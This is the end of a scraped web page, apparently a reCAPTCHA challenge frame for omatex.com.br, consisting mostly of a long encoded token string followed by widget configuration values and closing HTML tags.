jDkcOJw6bDr0BaShfDpMKRZMKWwrI4QiVhwrdFVG/DmsOLwqvChMOoJ3LCphTDpDXClsOKwqgrTg/[base64]/DkRYiwo17YsKEe0/CkSjCgMK6MsKlw4/DrWfDqAXDmgRfEsOLw4nCn20ESBnCvMKWOMKrw40Fw4dZw5/Cs8KgEXAZImtSE8KIfsO2PMOvb8OeeTNHJmR2wqErPcKDRcKjbcOnw5HDs8Osw7wCwonClToaw74dw7XCkMKKZsKuDm8cwobDvzQqZ1NsTxcYw6tAasOlw6XCiT/[base64]/[base64]/FV0fVDvCpsORw74OwojCiHB6W8K/Y8Kew6R7ECjDnjAgw6p2K8K2wqp/[base64]/[base64]/[base64]/Dv00AW8O2wod1wqbDuTPCmg3DrTrCr8OUwo/Cs8ObSx9nLsOmwrPDpcOhw7XDuMOPdUrDjWfDn8OCJcKmw49FwpfCpcOtwrhew4ZzcR0Zw5fCocKNUMOUw4JOwoDDuX/CizPCmsOQw6/[base64]/F8OJZsKywqjCnU7DpcOGw6dFwpFxwpvCnhnCuxsYS8Ouw5/CncORwpczTsK+wrzCn8OGHDnDjBHDkwzDhggiVlDDg8Oow5JlCEjCmwhuEFsCwqcxw6/CjzxoasO/w4RVesKwRCEjw5sMOsKNw78iwqFKIkpLU8O+wpdifFzDksKFEcKyw4U8HsO/wqsda3fCiXnDjCrDuADCgEtuw6JyWcOLwqVnw5oRY1TCicOGCcKXw4DDmlnDlhx/w7LDqTLDg1DCv8Oew57CrDpMI3LDscKRwoB/wptPH8KSKVLCisKCwrPDnTUAXXzDpcOqwqp4N13CrMK6wpZkw7LDqMO2Q3RnZ8KMw4hswq7DpsKnP8KWw6bDocK1wpUdAU8sw4PDjC7CmMKaw7HCusKDbMODwpvCnRRtw5/Ds3gdwrnCrkUtwoktwp3DnDsQwoo4wofCoMKSf3vDi2zChgnCjiIGw6bDjEvCvQHDiWXDpMKAw4fCgwUwKsKdw4jDpjRJwqbCmDbCpT7DlsKbZcKfPi/CjcOQwrXDk27DrDh3wp1EwprDnMK0C8KkR8OsccOdwpRww7V3wqEPwrAWw6DCl0rCk8KFwqTDrMOzw7DDu8Ktw7ZIKnbDgyYtwq0YN8OAw69rV8OXPw1wwpFIwqwrw7nCnnDDjlHCmVjDqkhHbRg3aMKEUzrDhMOWwr98LcO1P8OMw5/Ci2PCm8OaT8Ouw54SwoNmHAgIw5xKwrcrPMO3asObUUtmwqXDp8OYwpbCp8OSDMO2wqfDvcOpSMKqKGnCpxrDihbCoErDo8OgwqfDkcOSw4jCjyoePCwJdcK9w6LCjxBVwpQTSAnDtBvCp8O/wq3ClxPDlEHCrMKtw7/Dg8Kkw7TDiiUibMOoV8KFRzbDmB3DpWLDjMO1RTTCsyRkwoBJwprCgMK6Cwt/wqQiw4jCuUDDnknDlEzDu8OpfzPCtiseKV9tw4RPw5vCpcODLgkcw6ppcnAKX04NNWPDosKCwpPDvFHDj2V6KTZlwoXCsHLDrQbDn8KbD1PDosO0RhDCrsKWEAgYKRhyGFJIZ0rCux0Pwq1nwoFVD8OuecKxwojDrTRWKsKeYlrCrsKowq/[base64]/DqsKEVi7DnBAPwpzDjC4sw4BXwrcMw5Atw4rDmMOoKMKCw6gWQAo/[base64]/DrAUNwrRjSWXCpGIGw7pqJwcQczfDr2VnAVxXw6tvw7BUw5XCqcOVw4/[base64]/acOUw7AELcK6wpxVJsO9w4TChmvCl8KXbsOfIwLCqGUzwq/CgFnDiDkJwqAhFQdgdWdjwpxwPQRUw67Cnj5OP8KFZMOiBlxhdkTCtsKEwqZxwrfDh0wmwrvCgC59OsKvaMKHN3LCkCnCosOqMcKFw6rDuMOEUMO7QsK1FUY5w5dqwpDCsQh3bcOwwo46wq/CncKyNXPDlMOOwpEiGH7CnnxcwqTChQ7Do8O+G8ORT8OtSsOZGh/Dl24xN8KWN8KewqTDpBdSCMOOw6NgMhPDosO5w5fCgsKtSmExw5nDt3vCpUA1w656w71/wpvCpA4cw4YIwpVNw5rDkcOXwohDOVFHYXFxJ3rCnTvCu8OGwqI4wocPVcKbwpxfbWN9w48+wo/DhMKgwqc1O1LDvcOtBMOZTcO/w5DDncOqRlzCsHJ2I8Kle8KaworCtFVzJGIEQMOeVcK8WMKdwoFuw7DClsKXNX/[base64]/CnsKDw48kF1obw69+asKoIMK4wrDCr37CskrCoB/Ci8Oaw6/Ds8KsZ8OVK8O5w4FuwrMCSmANTcKcGsOSwpsIJw5YMUoLeMKxcVUlThHCgsKnw54CwpQMGDfDqcOEdMKGAcKmw7/[base64]/DkDzChR9mw7/CgX14w67Dlx0swoXDqRMqeTMbKEDCosK0Dz13VcOOUAoYw498di8BbAx7N1UXw7XCnMKNwpTDtG7DmSRpwqQRw4bCpHnClcOcw6osKDUcY8Otw4/DnxBBw5zCqcKgYlXDg8OeMcOUw7Q7wo/[base64]/[base64]/DksOWwpEKw7oeQcKnB8O4wrTCicKcZSN8VA/DrgDCgQrDqsK/RMONwr7CrcODPDccOzvDgB8gJRNSFsKAw78YwqkjYE0DNsOnw5wIWcOOw4xsesK/[base64]/CjsOJF8KQY8KMw7XCnDPCqMKfS8KUHE4Xw6LCr8KQw70mHMK2w7/ClxTDsMKuEMKDw5ZYwq7CqsOQwozCvSo6w6wdw4vDn8OOIcKsw5rCh8KCSMODFAJlw4FhwpUEw6PDvCTDssO3DyBLw7DDh8K8Cjkvw6PDl8O8woEHw4DDpsKDwp3CgGxeUAvCnFJfw6rCmMOGF23CkMKUR8OuL8OWw6/CniJXwpTDgkQCAhjDs8OqS1pJL0pnwpVxw7BwLcKAZ8OlbH4uRjnCqcKWJQ4twq5Sw7A1MMKSY38Lw4rDq3l/w43Cg1Biw6jCpMKtYiB2cUsTAyEkwpvDtsOCwqdFw7bDtWvDhsKKFsKyBHTDtcKiVMKQwrzChj3Co8O+Q8KsUEPCrTjDjMOUByrChgvCp8KZScKZKkgJTmtLAF3ClMKKw7MAwoVnIildw6HCjcK6wpDDqsKsw7/[base64]/DvMK7fjUEwoI2P3PCtycqwqrDrz7DtcKiY37CpMOjw4wWDsORJsKhUnDCsmAWwoTDnETCk8Knw5/DpsKeFn86woBzw7gPAcK/[base64]/Cv8Kww7DDu0XDtiPCoMOVcWdQHSHDg8OZw7zChGTConAPQAzCjMOsbcOtwrF5H8K2wqjDjMOlA8KdRsO1wohyw5xiw7Fhwq3Cn0nDlU8IdsOSw4Ujw71KM3Z4w586w7DCu8O9w4/DnW45UsKgw6nDqkoSwoTCoMOSDsOvESfCiSfCjxbCisKVDWTDqsO3K8OUwoZ8ezQeUlXDv8KYTB3DlGUcfwVWeg/Ctn/Ds8OyPsOTe8OQU0PDpB7CthXDlAlpwoYlaMOYZsOqw6/Ci1kcFFPDvsOyayNbw7gtwqIqw7tjcxZww68vKXHDoSHCqWh9wqDClcK3w4BZw4/[base64]/CjkDCj8KXND7ClVjDrQXDj8KWw6ooacOSwrjCrMOBE8OmworDjsOewpMDwr/DucOWZz80w4LCi3sAflLCn8OZasOpGlkKTsOWIcK9VQEzw48LBSzCogTDl27ChsKAOcKKIsKJwoZIUEtPw59/FsOyUQMjTx7ChMOqw4oHTXlxwoF6wqPDsDvDg8OWw6PDl1QWKhEadH8jw4t0wqoFw4YHB8O0WsOUa8KMXFQOOCLCsV0cUcOCeD82wqDCqA1twozDinHCtHLDvMK3wrjCssOuIcOIUsOuCXXDr1fChsOjw7fDjcKZOR/Cu8OtT8Khwo7CtDHDrsKgX8K7D0JWUx43K8KnwqrCknnCvMOCJMOSw6nCrDzDl8O6wr04wrUpw5xHIsKFdX/DtcKVwqDCrcOjw5pBw646OkDCojklGcO6w7HCtj/Cn8OOKsKhNMOLw6slwr7DuRnCjwtyE8KDXcOvTVV8Q8KjIsOgw4MDacOIfibCkcKtw5XDvsOKW0TDgmc2Y8K5dXHDsMOFw6QCw5ZHfhEfQsOnB8Oxw43DuMOWw7XCl8KnwozDll7Dg8KEw5JkQBTCokfCnMKDUsOLwr/Dg15cwrbDnxw7w6nDgFLDiVYQU8Orw5Elw4REwoDCicOpw7/[base64]/[base64]/[base64]/w4rDqTjDp8O/w7PDiEA3CMO8wolywrw1wod1wpsMw6lXwq13XVdOGsKOdMKPw69JRMKKwqTDt8OEw7DDtMKjQ8KRJQfDlMOCXSh7LMO5fSPDssKmYMOeFQRmEMOLBmFXwqXDpCUEecKiw7gcw43CnMKMw7vClMKxw5/Dv0LCrHPCrMKdHQAIQyICwpDChE/DjmPCkCPCscOsw5sbwoJ7wpRRWndfQhjCkR4JwowQw6Raw5jDlwXDmyrDr8KYSFF3w5zDlMOuw5/[base64]/CrWLDusKCUFXCtMOJIhDDuS3Dux4vw5zDqFgewpIvw7bCh2Yowpw5bcKoBMORw5rDkjkaw5HCqcOtRcOSwpFbw68+wrjChCtXPEjCoF3CicKww7rCrXrDsWgcaAQCDsKHwodUwq/DncKxwrvCrl/ChjMqwpZEYsKWwobDn8Kvw73CrwRrw4JXL8OOwoTCmcO6RSQ/woVyOcOtecKgw6kmfR7DuUAXw5DCqsKHZXMccG/CiMKLCsOJwqrDscKSEcKkw60pHsO7fBnDlVTDi8KUSMOYw6HCqcKuwqlCRwwcw6BRUzHDusO0w61VHifDvR/Cl8KiwplAfTsZwpfCsA89wpgvBXLDmsODwpTDg3Rfw60+w4PCmCfCrgVOw4bCmAHCmMKkw5QiZMKIwrrDikDChn7DocKMwr42aWQcw48jwqoSd8K7IsOWwqXCiQ/Cj2HCmsKsSiExUMKvwrbChsOFwr7DusKkJzEUXT3DijLDnMKMbHEBU8KFe8Ohw77DnsOTFsK0w6oJMcKewowYSMKNw6HClFtGw4DCrcKXRcOGwqIQwpZ/worCkMODWcOOwqkfw7DCr8KKL0/Ck0xcwp7DiMKCVH/[base64]/Dv8O5Z8Kqw7ogw6NKIcKowpTDuizDqx9Bw6AvTsOLfMO2w6zCkVYAwol9eyvDjMKvw7HDuH7DscO2wr8Jw6AcCX/Cr3FlUVzCj2nCgMKSWMOaIcKcw4HDusOWw4crK8Oaw4MPQ2zCv8KMACHCmidoCUjDqMOew6nDpMONwqJZwp/CsMKkw4RQw7pww4sfw5DCsiBswrgBw44twqotRMKybcOQRcK/w5QNOMKnwrEnUsO0w6E3woZIwp8qw7zCt8OqDsOMw7XCowUUwqJUw588Zgxkw4jDmcKswqLDnBTCjcORH8Klw5gYC8KGwqdlczzCiMOhwqjDoAHDnsK6EsKdw7TDsWjCosK/woBrwp7DizslHQMLTsOowpM3wrTCqMKgfMOLwrnCm8KewrrDq8ODJx8wG8K3CMK8VisKDBzCiS1Twrg6bE/[base64]/[base64]/w5/[base64]/Dsl/[base64]/DnMO4bzBVYMOtwqTDm8O/w4HCvBjDssOGJVTDm8K7w5pJw7vCojbCkMOZD8Oew4s5FnQZwovDhCBJdxfClAMjfD8Rw7sMw7jDnMOfw6A3EyZiBjk5w4zCmXjCt0ISCcKfEgzDo8OxSCjDiAHDssK6YQVlWcKmw5jCkn5rw57CoMO/TsOXw4HDpMOqw518w5jDoMOxSTbChRkBw7fDmMKYwpAyY1/ClMOkU8OBw4A+HcOLw7zCusOJw4HCssOAGMOewoPCmsKPcSAoSxNoIWIGwqMXYjJOBlIED8OnM8OuAFrDucOPKRQTw7LCmj3CgcKwB8OhNcOmwoXCmSEuawhsw5hWOsKsw4seIcOOw5nDt2DCnzEyw5rDv0p6w69RBn4bw4jCtcKmG3/CqMKND8OHMMKCf8Ozwr7Cl1DDrcOgHsOaKRnDsDLCusK5w6bCixc1TMKSw5VPJ1Jxe1PCnEUTUMKlw492wp9UYWvChj3CgDEgwp9twojDvMOvwqPCvMO4fwkAw4kFaMOHOHwTVlrCkGYcaFNiw48WXRgSa0IlPkFiHGwyw7E8VgbCpcOTCcOawp/DgTPDmsOcMcOlVF1TwrzDusOEbzUBw6MwRMK9w4HCsAjCksKgcQ3Cr8K1w63DrcK5w70lwp/CrsOqeEI1w7rCuETCmwPCok0tZ2AAaiFvwrvCg8OJwosJw7bCj8K0aEXDgcKCW1HCl3zDnizDn3FIw78Ww47CsgpBw6/CgTpCFHrCowQWaA/DmDwlw4bCncOTFsOfwqLDscK/LsKYIMKJwqBZw4t+wqbCqBXCgC8TwqXCvAoUwrbCiCTDocOwPsK5SkhtPcOKAj4awqPCpcOPw79/WcKoRE7CgzPDnBnDmsKKRCoLLsONw4XCgV7CpcOzwpPChGoSTzzChsOxw43Dj8O5wpnCphAaw5fDmcOqw7ATw7U0w4gqGlcBw7XDgMKIJSHCusOmejzDjUHDlcOIN1Yxw54vwrx6w6RAw77DigMpw7wKJMO/w7UWwqLDlh14GsO9wpTDnsOPHMOFZwxOVXM0cSjCmsOmZMO3RsOkw71yNsOIJcKoYcK8C8OQwpLCrw3DqSNefl7CgcOJWR/DrsOLw6PDn8OCfivCncO8djBMBXTDoG4YwrfCjcK0O8OadMKBw4bDuRrCqFZ3w5/[base64]/QsOGRcO/CcOywpU0w77Drj93w4Rpw5wcwol0wqBmHsOhMHVFw7xAwrpqUnTCtsOhw6bCmVMCw7kXW8O6w5fCucKUczRUw5jCskfCqAzCsMK2eB4+w6rDsDEFwrnCs1pEaXTDn8Ojw58Lwp/ChcO9wqAHwr9HGMOPw4PChW7CncO9wrvDv8KpwrVaw4Y9BCPDrCFmwpc/w5htHFjCii0wXsKkYTwOeCjDscKawr3Ct1/CtcOKw71BR8KcIsKgw5cmw7LDhcKfd8KIw6Y3w5YZw40YX3rDpAFDwpELw7IMwrHDusOVKMOiwpjDgwgIw4YAb8OxaUTCgh9ow6AgKFlZw5rCq1tic8KmcsOdJ8KnFMKNU0DCtVbCnMOOAsKoNwPCq27DvcKLEcOjw5d6W8KkfcOLw4TCpsOQw4wSIcOgwqnDoT/CssOjwr3Di8OKKVArGQHDiG3DsigUFcKvOBbDpsKNw6sfcC0dwpjCusKEIi7CnFJhw67CsjBjbcKUV8OVw4xswqZfVhQ2wpbCvw3CpsKoHS4gbwAcBkDCtsO7d2nDgS/CqR8hAMOWw73CmcKAKjFIwpdMwozChTcbf2zCujEhw5xzwqtDKxIRN8KtwrDDvMK/w4BNw7LDoMORIz/Cn8OLwqxqwqLDi2HCncOJNRjCvcKVwqBJw5Ysw4nCq8KWwq9Gw5/CjmHCu8OwwrdrHiDCmMKjO3LCk1YfUGPCh8KpMsKeaMK+w5NBHMOFw5dmTjRxDxbDshggAE0Fw5BcUlcSUj0ZOE8Tw6Afw78nwpM2wrTCnjU1w4kgwrNgQMONw5QMD8KYOsOnw5N1w7R0ZFpowr1gFcKBwp5ew6fDvltNw6dMaMKafytlwofCscO8dcO/wqQWAi8pMcKrCn/Dkjd9wpnDtMOeG3PCuDTCvMOXJsKWRsKnXMOOwqnCmUoDwrw2woXDjEjDgMOJQMOgwrLDm8OVw5JVwpNQw6lgEjPClsOpHsK+VcKQVzrDuATDlcKdw77DoQJPwpZCw5PDtMOgwqZbwrzCtMKae8K4X8KkNMK4TnfCgldSwqDDiEhKejvCvcOSeGBwP8OFDsK/w690YXLDk8KsLsKHczXDlwXCp8KIw7vCkF9XwoEOwqcCw4XDrCXCscK3MRA8wpQ7wqLDiMK4w7LCjsO6wrtJwq/DlcKFw4bDg8K3wpbDmzzCjmJoGTIhwoXCgsOdw5U2XVgPBxfCnxAkDcOsw5Esw4XCh8KAw4zDpsO/wr4Ow4QPEsOZwoccw64eLMK3wqLColTDj8Oaw67DosODHMKtT8OLwrNpPsOSQMOvdGDCgsKew4zCvwXCqMKqw5BKwqfCh8OIwp/[base64]/CpMKQwqbCpsOVwpnCqMONQMOnShJgWy4Hwpo6UcO9ACXCssKnwqMjw67Cin4gw5LCosKfworDlxbDmcOawrDDqcORwqITwro9KsOcwojDlsKjYMO5LsOLw6jCt8OcJnvCnh7DjhjChsKaw69GLmdqXMOvwpwMc8KFw63CgsKbZAjDocKIccOPwq/Dq8KDSMO5agVdcnDDlMOmfMK/Q2APw4rDgwEjIsKxPAVOwpnDqcKISlnCp8KSw5pNG8K9bMOlwqZlw7B9TcOfw51ZHAhecyVcaBvCo8KoDcOTOXjCqcOxMMKAG1kfwrbDu8KHbcOvUjXDmcO7woEyXsKxw5RHw6AaDDJxOsK9BkrCoV/[base64]/DknrDssODwqnDtcO1wr/[base64]/DmcKzwovCrcK/IcO/JQN+ZiMFSk1xecOBVMKXwqnCkMKmwr8Iw7LCnMOkw5pnScKMasOvXsOPw5Mow6/CvMOmwobDg8OjwrhfDUzCo2bChMOeVXLCicKQw73DthXDv2fCjMKiwotZJsOyUsO7wobCginDtEtswoHDmsKIVMOyw4XDjcOmw7p9OMOWw5TDpcO/OsKmwoQPYcKPcgrDvcKPw6XCoBQMw5HDv8KLYGXDsXDDs8KCw6VPw4QkNsORw5FjJcOedwjCtcKXGxvClXPDhQdSdcOEbhfDlnjCrnHCrUHCnWTCp38Xa8KjaMKcwp/DpMKowoPDnifCmVLCmmLCs8KXw74jCz3DpW3CgjjCosK2AcKtwrZ6woUpRMK4fGlow4hWSWlawobCrMOBKsKfIh3Do1XCicOMwpPCnTNYw4fDvWzCr3MRGU7Dq207OD/[base64]/ccKwwpUIwrMaPnZabVVdBMKTQX7DucK/UsO5aMKdw6cKw6lwUSJ5PcOiwojDrXwcHMKjwqbCpsOCwqvCmSouwpXDgFNNwohuw4Rbw43DvcOpwpYCesKsE3EKEjvCgy8vw6NVIQ9AwpPDj8KGw6rCvSA+w47DscKXLTvCmcKlw73DpMO5w7TDqnTDtMOKTMOLFsOmw4nDt8K/[base64]/GGsnw5DCpcOKYFotccOCTzkDwr56wqcEwr8UbsO6NX7Cg8Kgw6EIV8O8Ng1uwrIBwqfCmUBWU8OOUEHChcKIb2nCgMOqEwRpwrgXw5EwVsKnw4XDuMOnPcOqcCgZwq/DnsOfw6hTJcKLwpN/w67DriAnT8OeexzDo8OPaRbDolbCtH7Ci8OvwqbCu8KVLjrCksOXBRNfwrsBFH5Tw5ccR0vCnwTCqBYCO8Owf8Kmw6/Dg2fDnMOSw7XDoALDq1fDkH/CvsOzw7g3w74UIVoOPsK7wqzCszfCj8KJwobCjx58HG13ET7DoUFSwoXDkiY6w4BsLXnDm8KUw4jDu8K9f13CjlDCl8KPDMKvHyFuw7/DoMOXwqLCqX0aBMOxeMO0w4rDh1/Dv2DCtnfCpwDDjx1dD8KhE2J4JSgvwpVYcMO3w4MmbcKPYhAycDHCnQDCjsK2cgzCthZCDsKxMDLDm8OlMTHDm8OyT8ODdR0gw7DCvMOvejTCisOvf17DtB87woEXwoVswoZZwoMuwpMFRHLDoFbDpcOMHwQ7PxjCmMKtwrYraHjCs8OrWlnCty/DgsKhLcK+OsKhIsOGw7Vgwr/[base64]/Ck8ONw7XDozDCmsOrcyRhCWrDocK0wrw2wqQpwqzDgmZLacKOEsKYLVnDrXUWwqrCisO2w5sJwrJfdsOrw7tHw60Gwr4YQ8KfwqrDpcKBKMOIC3vCpgpgwrnCog3DsMKPw4cSHMKnw4rDgQ1mDHTDhwJKK3jDnW9jw7PCk8O7w5I4VhMqEMO0wp/Dh8OLdcKLwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcJmMwZAAAAACCAMw1XVfWkeLRVuzbB8FAlgTHp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,559],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.omatex.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e2212byyJcrQOSUocuADTCXq+TKXIRGYcLBJNVDFqfA\\u003d\x22,0,0,null,1,1769667788823,0,0,[84,110,15],null,[21,188,8,73,95],\x22RC-rwJ99Gxf455wJA\x22,null,null,null,null,null,\x220dAFcWeA5zmXuGFaGpQMU8Txqp3TYP3m2gsWwiUJMbiejwJ7mTVpx0xWBx2XQPF044DBjsEh9l6y7E5gYjnmrwriTF5PJAks4iUg\x22,1769750588812]");
    </script></body></html>